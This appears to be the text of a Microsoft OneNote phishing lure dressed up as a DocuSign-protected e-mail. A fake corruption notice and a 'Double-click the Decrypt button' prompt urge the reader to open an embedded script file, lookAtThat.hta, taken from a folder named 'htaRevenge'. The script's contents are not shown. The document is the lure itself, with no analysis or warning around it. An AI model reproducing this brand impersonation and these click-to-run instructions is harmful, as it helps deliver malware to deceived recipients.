 DocuSign Protected E-Mail - Microsoft OneNote
File Home Insert Share Draw Review View
Document_3716(Feb-08)
Search All Notebooks (Ctrl+E)
Personal
This section is corrupted. Click here to repair this section.
New Page
DocuSign Protected E-Mail
DocuSign®
This message is protected with
DocuSign e-signature
Double-click the Decrypt button to securely view message contents
File: lookAtThat.hta
Last Modified: 3/14/2023, 12:23 PM
Inserted from: C:\Users\Admin\Desktop\htaRevenge\lookAtThat.hta
Size: 1.71 KB